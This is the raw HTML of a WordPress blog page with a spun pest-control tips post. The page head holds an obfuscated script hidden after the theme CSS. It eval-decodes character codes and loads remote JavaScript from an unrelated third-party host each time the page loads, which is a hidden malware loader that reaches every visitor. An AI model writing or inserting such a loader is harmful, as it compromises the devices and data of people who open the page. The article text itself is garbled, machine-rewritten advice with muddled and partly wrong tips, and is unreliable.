button.owl-prev:hover,.ticker_carousel .owl-nav button.owl-next:hover,footer .widget.widget_search form input[type="submit"]:hover,.trending_widget_carousel .owl-dots button.owl-dot,.the_content blockquote,.widget_tag_cloud .tagcloud a:hover{border-color:#FF3D00}header .mask{background-color:rgba(0,0,0,0.2);}.site-description{color:#000000;}body{font-family:Arial,sans-serif;font-weight:inherit;}h1,h2,h3,h4,h5,h6,.site-title{font-family:Arial,sans-serif;font-weight:inherit;}.entry_cats ul.post-categories li a{background-color:#FF3D00;color:#fff;}.entry_cats ul.post-categories li a:hover{background-color:#010101;color:#fff;}.the_content a{color:#FF3D00;}.the_content a:hover{color:#010101;}.post-display-grid .card_content .cm-post-excerpt{margin-top:15px;}</style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://www.crowlex.com/wp-content/uploads/2021/03/cropped-cropped-logo-1-150x45.png" sizes="32x32" />
<link rel="icon" href="https://www.crowlex.com/wp-content/uploads/2021/03/cropped-cropped-logo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crowlex.com/wp-content/uploads/2021/03/cropped-cropped-logo-1.png" />
<meta name="msapplication-TileImage" content="https://www.crowlex.com/wp-content/uploads/2021/03/cropped-cropped-logo-1.png" />
		</head>
				<body class="wp-singular post-template-default single single-post postid-4136 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cream-magazine cm-mobile-content-sidebar right-sidebar">
						<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="page-wrapper">
		<header class="general-header cm-header-style-one">
			<div class="top-header">
			<div class="cm-container">
				<div class="row">
					<div class="cm-col-lg-8 cm-col-md-7 cm-col-12">
						<div class="top-header-left">
							<ul id="menu-secondary-menu" class="menu"><li id="menu-item-6232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6232"><a href="https://www.crowlex.com/category/business/">Business</a></li>
<li id="menu-item-6233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6233"><a href="https://www.crowlex.com/category/education/">Education</a></li>
<li id="menu-item-6234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6234"><a href="https://www.crowlex.com/category/finance/">Finance</a></li>
<li id="menu-item-6235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6235"><a href="https://www.crowlex.com/category/health/">Health</a></li>
<li id="menu-item-6635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6635"><a href="https://www.crowlex.com/category/pets/">Pets</a></li>
<li id="menu-item-6633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6633"><a href="https://www.crowlex.com/category/how-to/">How to</a></li>
<li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6237"><a href="https://www.crowlex.com/category/travel/">Travel</a></li>
<li id="menu-item-6636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6636"><a href="https://www.crowlex.com/category/wordpress/">WordPress</a></li>
<li id="menu-item-6239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6239"><a href="https://www.crowlex.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-6630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6630"><a href="https://www.crowlex.com/category/biography/">Biography</a></li>
</ul>						</div><!-- .top-header-left -->
					</div><!-- col -->
					<div class="cm-col-lg-4 cm-col-md-5 cm-col-12">
						<div class="top-header-social-links">
									<ul class="social-icons">
							<li>
					<a
						href="https://www.facebook.com/"
													target="_blank"
												>Facebook</a></li>
								<li>
					<a
						href="https://twitter.com/"
													target="_blank"
												>Twitter</a></li>
								<li>
					<a
						href="https://www.youtube.com/"
													target="_blank"
												>Youtube</a></li>
								<li>
					<a
						href="https://www.linkedin.com/"
													target="_blank"
												>Linkedin</a></li>
						</ul>
								</div><!-- .top-header-social-links -->
					</div><!-- .col -->
				</div><!-- .row -->
			</div><!-- .cm-container -->
		</div><!-- .top-header -->
		<div class="cm-container">
		<div class="logo-container">
			<div class="row align-items-center">
				<div class="cm-col-lg-4 cm-col-12">
							<div class="logo">
			<a href="https://www.crowlex.com/" class="custom-logo-link" rel="home"><img width="164" height="45" src="https://www.crowlex.com/wp-content/uploads/2021/03/cropped-cropped-logo-1.png" class="custom-logo" alt="crowlex" decoding="async" /></a>		</div><!-- .logo -->
						</div><!-- .col -->
							</div><!-- .row -->
		</div><!-- .logo-container -->
		<nav class="main-navigation">
			<div id="main-nav" class="primary-navigation">
				<ul id="menu-primary-menu" class=""><li class="home-btn"><a href="https://www.crowlex.com/"><i class="feather icon-home" aria-hidden="true"></i></a></li><li id="menu-item-6628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6628"><a href="https://www.crowlex.com/category/tech/">Tech</a></li>
<li id="menu-item-6625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6625"><a href="#">Mobile</a></li>
<li id="menu-item-6626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6626"><a href="#">Apps</a></li>
<li id="menu-item-6627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6627"><a href="#">Gadget</a></li>
<li id="menu-item-6226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6226"><a href="https://www.crowlex.com/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-6639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6639"><a href="https://www.crowlex.com/category/automotive/">Automotive</a></li>
<li id="menu-item-6228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6228"><a href="https://www.crowlex.com/category/full-form/">Full Form</a></li>
<li id="menu-item-6230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6230"><a href="https://www.crowlex.com/category/top-10/">Top 10</a></li>
<li id="menu-item-6637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6637"><a href="https://www.crowlex.com/category/mcq/">MCQ</a></li>
<li id="menu-item-6638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6638"><a href="https://www.crowlex.com/category/interview-question/">Interview Question</a></li>
<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://www.crowlex.com/submit-guest-post/">Write for Us</a></li>
</ul>			</div><!-- .primary-navigation -->
			<div class="header-search-container">
				<div class="search-form-entry">
					<form role="search" class="cm-search-form" method="get" action="https://www.crowlex.com/"><input type="search" name="s" placeholder="Type Here" value="" ><button type="submit" class="cm-submit-btn"><i class="feather icon-search"></i></button></form>				</div><!-- .search-form-entry -->
			</div><!-- .search-container -->
		</nav><!-- .main-navigation -->
	</div><!-- .cm-container -->
</header><!-- .general-header -->
<div id="content" class="site-content">
	<div class="cm-container">
	<div class="inner-page-wrapper">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">
				<div class="cm_post_page_lay_wrap">
								<div class="breadcrumb  yoast-breadcrumb">
				<span><span><a href="https://www.crowlex.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Great Ideas About Pest Control That Anyone Can Use</span></span>			</div>
								<div class="single-container">
						<div class="row">  
							<div class="cm-col-lg-8 cm-col-12 sticky_portion cm-order-1-mobile-tablet">
								<div class="content-entry">
	<article id="post-4136" class="post-detail post-4136 post type-post status-publish format-standard has-post-thumbnail hentry category-home-improvement tag-great-ideas-about-pest-control-that-anyone-can-use tag-pest-control">
		<div class="the_title">
			<h1>Great Ideas About Pest Control That Anyone Can Use</h1>
		</div><!-- .the_title -->
					<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://www.crowlex.com/author/crowlex/">crowlex</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://www.crowlex.com/great-ideas-about-pest-control-that-anyone-can-use/"><time class="entry-date published updated" datetime="2023-12-01T08:42:54+00:00">December 1, 2023</time></a>
						</li><!-- .posted_date -->
													<li class="entry_cats">
								<a href="https://www.crowlex.com/category/home-improvement/" rel="category tag">Home Improvement</a>							</li><!-- .entry_cats -->
											</ul><!-- .post_meta -->
			</div><!-- .meta -->
									<div class="post_thumb">
					<figure>
					<img width="800" height="500" src="https://www.crowlex.com/wp-content/uploads/2021/10/Great-Ideas-About-Pest-Control-That-Anyone-Can-Use-1.jpg" class="attachment-full size-full wp-post-image" alt="Great Ideas About Pest Control That Anyone Can Use" decoding="async" fetchpriority="high" srcset="https://www.crowlex.com/wp-content/uploads/2021/10/Great-Ideas-About-Pest-Control-That-Anyone-Can-Use-1.jpg 800w, https://www.crowlex.com/wp-content/uploads/2021/10/Great-Ideas-About-Pest-Control-That-Anyone-Can-Use-1-300x188.jpg 300w, https://www.crowlex.com/wp-content/uploads/2021/10/Great-Ideas-About-Pest-Control-That-Anyone-Can-Use-1-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />					</figure>
				</div>
						<div class="the_content">
			
<p>Pests in your home or at work can cause a range of issues, such as spreading diseases and general irritation. It is necessary, though it might cost a lot and take some time to get rid of your pests. The tips provided in this article will assist you live a pest-free life.</p>



<p>The easiest way to eliminate any flying insect within your home is to spray the insect with hairspray until disappears. There are a variety of chemicals present in this spray which will kill the bugs in the area they are, and the scent can help keep new bugs from settling in your neighborhood. </p>



<p>Bedbugs can be very pervious and are difficult to eradicate. Be sure that you close all open holes, before you carry out your extermination plans. You will prevent them being able to escape a timely death, by doing this.</p>



<p>You should ensure that you immediately seal them if your home has any cracks. Cracks are an entry point for pests and pests to gain entry into your home. If their entrance is blocked, they won&#8217;t be able to come in.</p>



<h2 class="wp-block-heading"><strong>Great Ideas About Pest Control That Anyone Can Use</strong></h2>



<p>The Rodents are adept climbers, and they may use tree branches to access your house. Make sure you are at least 15 feet distance from your home.</p>



<p>Be sure to rinse all recyclable items carefully if you participate in recycling. It is crucial to wash items with sugar in them like soda cans. Make sure to clean soda bottles and cans thoroughly so the sugar is not attracting bugs to your garage.</p>



<p>Check your plumbing if you want to control pests in your home. Make sure that your pipes aren&#8217;t plugged. This is for both indoor and outdoor plumbing. The leak could also cause the rot of wood which is an important draw for insects. Even if your drains are free of obstruction, make sure you check them each month.</p>



<p>A lot of people who are struggling are able to solve their issues with just a small suggestion. Consider using your local home improvement store and talk to the staff there. They&#8217;ll know the most effective pesticide to deal with whatever insect is bothering you.</p>



<p>Do you see rodents getting into your home? Be sure to inspect the exterior of your house to look for small cracks and openings or cracks. Scouring pads or poison can be used to fill in these cracks and resolve your issue. In certain situations, the smell of a pest repellent can be effective. Mustard oil is a great option to do this.</p>



<p>Mice build campers or trailers their homes frequently. They are pretty common. There is a natural deterrent that will deter mice. Keep mice out of your camper or RV, although bags of repellents that smell good aren&#8217;t poisonous.</p>



<p>You should research the kind of pests are causing trouble in your home. In your research, figure out what repels them and what is they are attracted by. Utilizing an approach that is designed towards the insect you&#8217;re fighting is an effective way to make sure your efforts do not go unnoticed.</p>



<p>Recycling could be a magnet to insects. If you can, you should store your recycling outside the house. Rinse everything before throwing it in the bin if you can&#8217;t do this. The most effective way of getting rid of pests after throwing your trash out is to purchase recycling containers which are sealed.</p>



<p>Invest in a lot of caulk to seal every crack in your home if you have a bug problem. The insecticides won&#8217;t penetrate deeply into the crevices of your home where bugs prefer to reside. It is recommended to seal the places around pipes underneath the sink, and along the molding to prevent bugs from being able to be able to travel back and forth.</p>



<p>You can cut down the number of bugs coming inside your house if you keep your outdoor plants several feet away from your house. Also, there should be an appropriate separation between the flowering plants and your house. You will not have to worry about letting bugs enter the house when opening your windows.</p>



<p>You need to mouse-proof your yard if you have a rodent infestation problem. It should be a hostile habitat for the animals. Remove the weeds that surround your home. Make sure your lawn is kept shorter, and make sure you ensure that you have a lid that is secure on your trash container. Following these tips will help rodents to seek out a new spot to relax.</p>



<p>Get rid of standing water found in your garden if you have a mosquito infestation. The larvae grow in water, that&#8217;s because mosquitoes lay eggs in water therefore. Check out flowerpots, your home, as well as your garden hose. These are the most likely sources for standing water.</p>



<p>The most basic methods are usually the most effective to eliminate household flies. The sticky strips and fly swatters are very efficient. Additionally, these tools aren&#8217;t damaging your surfaces or pollute the air with harmful chemicals contained in the sprays. To ensure safety it is recommended to make sure to use the sprays in accordance with the instructions.</p>



<p>Remove ants from your home by tracking the source of their entry. The entry point to your home is to be found. Once you have found the entryway, you have a variety of options to ensure that they are no longer able to get in. The remedies are the cayenne pepper, citrus oil coffee grounds, cinnamon or lemon juice.</p>



<p>There is nothing more unpleasant than the thought of tiny insects crawling around their pillows and sheets while they sleep. You should get rid of them even if you&#8217;re not allergic to dust, though many people have dust mite allergies. Clean bedding with hot water regularly and put on non-permeable pillows.</p>



<p>If your pest problem reaches critical levels, you need to think about changing out small appliances. Find out if a friend will lend you extra appliances and then throw away the ones you already have. Insects can find their way into every corner of your house including the appliances.</p>



<p>But it returns again and again later, try to think of a different approach, if you think you have solved your pest problem. While purchasing gently used products will help you save money, your items could also be a breeding ground for insects! Before you bring them into your home, inspect any new items.</p>



<p>Pest infestations are troubling and dangerous, as mentioned before. Therefore, swift actions are required. Apply the advice above to use and pests should hopefully disappear into the past.</p>
		</div><!-- .the_content -->
						<div class="post_tags">
					<a href="https://www.crowlex.com/tag/great-ideas-about-pest-control-that-anyone-can-use/" rel="tag">Great Ideas About Pest Control That Anyone Can Use</a><a href="https://www.crowlex.com/tag/pest-control/" rel="tag">pest control</a>				</div><!-- .post_tags -->
					</article><!-- #post-4136 -->
</div><!-- .content-entry -->
	<div class="author_box">
		<div class="row no-gutters">
			<div class="cm-col-lg-3 cm-col-md-2 cm-col-3">
				<div class="author_thumb">
					<img alt='' src='https://secure.gravatar.com/avatar/863999133f756cbff996bb031fedb8e1b2a2a39e175d71354943bc8c5b558a49?s=300&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/863999133f756cbff996bb031fedb8e1b2a2a39e175d71354943bc8c5b558a49?s=600&#038;d=blank&#038;r=g 2x' class='avatar avatar-300 photo' height='300' width='300' decoding='async'/>				</div><!-- .author_thumb -->
			</div><!-- .col -->
			<div class="cm-col-lg-9 cm-col-md-10 cm-col-9">
				<div class="author_details">
					<div class="author_name">
						<h3>crowlex</h3>
					</div><!-- .author_name -->
					<div class="author_desc">
						Welcome you on top Guest Post Sites to Submit A Guest Post or article to us as a guest blogger. Share your content with lots of targeted readers and grab their attention.					</div><!-- .author_desc -->
				</div><!-- .author_details -->
			</div><!-- .col -->
		</div><!-- .row -->
	</div><!-- .author_box -->
	
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.crowlex.com/does-steam-cleaning-destroy-germs/" rel="prev">Prev</a></div><div class="nav-next"><a href="https://www.crowlex.com/carpet-steam-cleaning/" rel="next">Next</a></div></div>
	</nav>	<section class="cm_related_post_container">
		<div class="section_inner">
							<div class="section-title">
					<h2>Related Post</h2>
				</div><!-- .section-title -->
							<div class="row">
									<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://www.crowlex.com/get-rid-of-the-pests-with-these-tips/">
			<figure class="imghover">
				<img width="675" height="450" src="https://www.crowlex.com/wp-content/uploads/2021/10/pesticide-geec850724_1920.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Get rid of the pests with These Tips" decoding="async" srcset="https://www.crowlex.com/wp-content/uploads/2021/10/pesticide-geec850724_1920.jpg 1920w, https://www.crowlex.com/wp-content/uploads/2021/10/pesticide-geec850724_1920-300x200.jpg 300w, https://www.crowlex.com/wp-content/uploads/2021/10/pesticide-geec850724_1920-1024x683.jpg 1024w, https://www.crowlex.com/wp-content/uploads/2021/10/pesticide-geec850724_1920-768x512.jpg 768w, https://www.crowlex.com/wp-content/uploads/2021/10/pesticide-geec850724_1920-1536x1024.jpg 1536w" sizes="(max-width: 675px) 100vw, 675px" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://www.crowlex.com/category/home-improvement/" rel="category tag">Home Improvement</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://www.crowlex.com/get-rid-of-the-pests-with-these-tips/">Get rid of the pests with These Tips</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://www.crowlex.com/author/crowlex/">crowlex</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://www.crowlex.com/get-rid-of-the-pests-with-these-tips/"><time class="entry-date published updated" datetime="2023-12-28T01:40:23+00:00">December 28, 2023</time></a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://www.crowlex.com/how-to-keep-your-home-pest-free-for-good/">
			<figure class="imghover">
				<img width="675" height="450" src="https://www.crowlex.com/wp-content/uploads/2021/10/depositphotos_106108138-stock-photo-pest-control-man-standing-next-1.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="How To Keep Your Home Pest-Free For Good" decoding="async" loading="lazy" srcset="https://www.crowlex.com/wp-content/uploads/2021/10/depositphotos_106108138-stock-photo-pest-control-man-standing-next-1.jpg 1023w, https://www.crowlex.com/wp-content/uploads/2021/10/depositphotos_106108138-stock-photo-pest-control-man-standing-next-1-300x200.jpg 300w, https://www.crowlex.com/wp-content/uploads/2021/10/depositphotos_106108138-stock-photo-pest-control-man-standing-next-1-768x512.jpg 768w" sizes="auto, (max-width: 675px) 100vw, 675px" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://www.crowlex.com/category/home-improvement/" rel="category tag">Home Improvement</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://www.crowlex.com/how-to-keep-your-home-pest-free-for-good/">How To Keep Your Home Pest-Free For Good</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://www.crowlex.com/author/crowlex/">crowlex</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://www.crowlex.com/how-to-keep-your-home-pest-free-for-good/"><time class="entry-date published updated" datetime="2023-12-27T00:26:54+00:00">December 27, 2023</time></a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://www.crowlex.com/best-kitchen-design-ideas-tips-to-create-a-unique-and-beautiful-kitchen/">
			<figure class="imghover">
				<img width="800" height="450" src="https://www.crowlex.com/wp-content/uploads/2021/10/kitchen-idea.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Best Kitchen Design Ideas &#8211; Tips To Create A Unique And Beautiful Kitchen" decoding="async" loading="lazy" srcset="https://www.crowlex.com/wp-content/uploads/2021/10/kitchen-idea.jpg 1280w, https://www.crowlex.com/wp-content/uploads/2021/10/kitchen-idea-300x169.jpg 300w, https://www.crowlex.com/wp-content/uploads/2021/10/kitchen-idea-1024x576.jpg 1024w, https://www.crowlex.com/wp-content/uploads/2021/10/kitchen-idea-768x432.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://www.crowlex.com/category/home-improvement/" rel="category tag">Home Improvement</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://www.crowlex.com/best-kitchen-design-ideas-tips-to-create-a-unique-and-beautiful-kitchen/">Best Kitchen Design Ideas &#8211; Tips To Create A Unique And Beautiful Kitchen</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://www.crowlex.com/author/crowlex/">crowlex</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://www.crowlex.com/best-kitchen-design-ideas-tips-to-create-a-unique-and-beautiful-kitchen/"><time class="entry-date published updated" datetime="2023-12-25T04:42:46+00:00">December 25, 2023</time></a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://www.crowlex.com/commercial-property-inspection/">
			<figure class="imghover">
				<img width="400" height="300" src="https://www.crowlex.com/wp-content/uploads/2021/10/comm.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Commercial property inspection" decoding="async" loading="lazy" srcset="https://www.crowlex.com/wp-content/uploads/2021/10/comm.jpg 400w, https://www.crowlex.com/wp-content/uploads/2021/10/comm-300x225.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://www.crowlex.com/category/home-improvement/" rel="category tag">Home Improvement</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://www.crowlex.com/commercial-property-inspection/">Commercial property inspection</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://www.crowlex.com/author/crowlex/">crowlex</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://www.crowlex.com/commercial-property-inspection/"><time class="entry-date published updated" datetime="2023-12-23T20:55:35+00:00">December 23, 2023</time></a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
